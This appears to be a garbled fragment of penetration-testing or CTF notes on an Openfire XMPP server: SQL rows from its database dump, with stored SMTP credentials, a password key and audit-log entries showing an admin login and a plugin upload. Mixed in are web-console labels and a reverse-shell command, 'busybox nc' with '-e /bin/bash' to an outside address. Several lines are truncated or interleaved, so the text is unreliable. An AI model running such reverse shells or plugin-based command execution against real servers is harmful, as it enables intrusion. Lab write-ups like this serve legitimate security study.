 INSERT INTO OFPROPERTY VALUES('admin.authorizedJIDs','admin@localhost,b99aid@localhost',0,NULL)
system command
INSERT INTO OFPROPERTY VALUES('cache.MUCService''conference''Rooms.maxLifetime','-1',0,NULL)
Execute command
INSERT INTO OFPROPERTY VALUES('cache.MUCService''conference''Rooms.size','-1',0,NULL)
busybox nc 192.168.45.154 9090 -e /bin/bash
INSERT INTO OFPROPERTY VALUES('mail.configured','true',0,NULL)
Execute
INSERT INTO OFPROPERTY VALUES('mail.debug','false',0,NULL)
INSERT INTO OFPROPERTY VALUES('mail.smtp.host','localhost',0,NULL)
Execution result
NSERT INTO OFPROPERTY VALUES('mail.smtp.password','OpenFireAtEveryone',0,NULL)
INSERT INTO OFPROPERTY VALUES('mail.smtp.port','25',0,NULL)
INSERT INTO OFPROPERTY VALUES('mail.smtp.ssl','false',0,NULL)
NSERT INTO OFPROPERTY VALUES('mail.smtp.username','root',0,NULL)
INSERT INTO OFPROPERTY VALUES('passwordKey','EOAJUe2Sqdlfqjk',0,NULL)
INSERT INTO OFPROPERTY VALUES('provider.admin.className','org.jivesoftware.openfire.admin.DefaultAdminProvider',0,NULL)
INSERT INTO OFPROPERTY VALUES('provider.auth.className','org.jivesoftware.openfire.auth.DefaultAuthProvider',0,NULL)
INSERT INTO OFPROPERTY VALUES('provider.group.className','org.jivesoftware.openfire.group.DefaultGroupProvider',0,NULL)
INSERT INTO OFPROPERTY VALUES('provider.lockout.className','org.jivesoftware.openfire.lockout.DefaultLockOutProvider',0,NULL)
INSERT INTO OFPROPERTY VALUES('provider.securityAudit.className','org.jivesoftware.openfire.security.DefaultSecurityAuditProvider',0,NULL)
INSERT INTO OFPROPERTY VALUES('provider.user.className','org.jivesoftware.openfire.user.DefaultUserProvider',0,NULL)
INSERT INTO OFPROPERTY VALUES('provider.vcard.className','org.jivesoftware.openfire.vcard.DefaultVCardProvider',0,NULL)
INSERT INTO OFPROPERTY VALUES('update.lastCheck','1719558196957',0,NULL)
INSERT INTO OFPROPERTY VALUES('xmpp.auth.anonymous','false',0,NULL)
INSERT INTO OFPROPERTY VALUES('xmpp.domain','localhost',0,NULL)
INSERT INTO OFPROPERTY VALUES('xmpp.socket.ssl.active','true',0,NULL)
INSERT INTO OFVERSION VALUES('openfire',33)
INSERT INTO OFSECURITYAUDITLOG VALUES(1,'admin@example.com',1719558562661,'Failed admin console login attempt','localhost','A failed login attempt to the admin console was made from address 10.9.1.9. ')
INSERT INTO OFSECURITYAUDITLOG VALUES(2,'admin@example.com',1719558567787,'Failed admin console login attempt','localhost','A failed login attempt to the admin console was made from address 10.9.1.9. ')
INSERT INTO OFSECURITYAUDITLOG VALUES(3,'admin',1719558574995,'Successful admin console login attempt','localhost','The user logged in successfully to the admin console from address 10.9.1.9. ')
INSERT INTO OFSECURITYAUDITLOG VALUES(4,'admin',1719559491026,'updated email service settings','localhost','host = localhost\u000aport = 25\u000ausername = root')
INSERT INTO OFSECURITYAUDITLOG VALUES(5,'b99aid',1719561942693,'Successful admin console login attempt','localhost','The user logged in successfully to the admin console from address 10.9.1.9. ')
INSERT INTO OFSECURITYAUDITLOG VALUES(6,'b99aid',1719562131117,'uploaded plugin openfire-management-tool-plugin.jar','localhost',NULL)
INSERT INTO OFMUCSERVICE VALUES(1,'conference',NULL,0)
INSERT INTO OFPUBSUBNODE VALUES('pubsub','',0,'001719558160778','001719558160778',NULL,0,0,0,0,1,1,1,0,0,'publishers',1,0,'open','','','','localhost','','English','',NULL,'all',-1)
INSERT INTO OFPUBSUBAFFILIATION VALUES('pubsub','','localhost','owner')
INSERT INTO OFPUBSUBDEFAULTCONF VALUES('pubsub',0,0,0,0,0,1,1,1,0,0,'publishers',1,'open','English',NULL,'all',-1)
INSERT INTO OFPUBSUBDEFAULTCONF VALUES('pubsub',1,1,10485760,0,1,1,1,1,0,1,'publishers',1,'open','English',NULL,'all',-1)